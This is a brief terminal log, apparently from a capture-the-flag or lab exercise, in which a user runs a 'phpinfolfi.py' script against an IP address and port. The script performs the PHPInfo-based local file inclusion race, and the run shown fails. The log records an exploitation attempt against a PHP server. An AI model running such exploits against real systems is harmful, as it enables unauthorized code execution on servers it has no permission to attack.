 danghieu@DangHieus-MacBook-Pro Downloads % python2 phpinfolfi.py 54.179.102.152
32673 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 59960
Spawning worker pool (100)...
1000 /  1000
:(
Shuttin' down...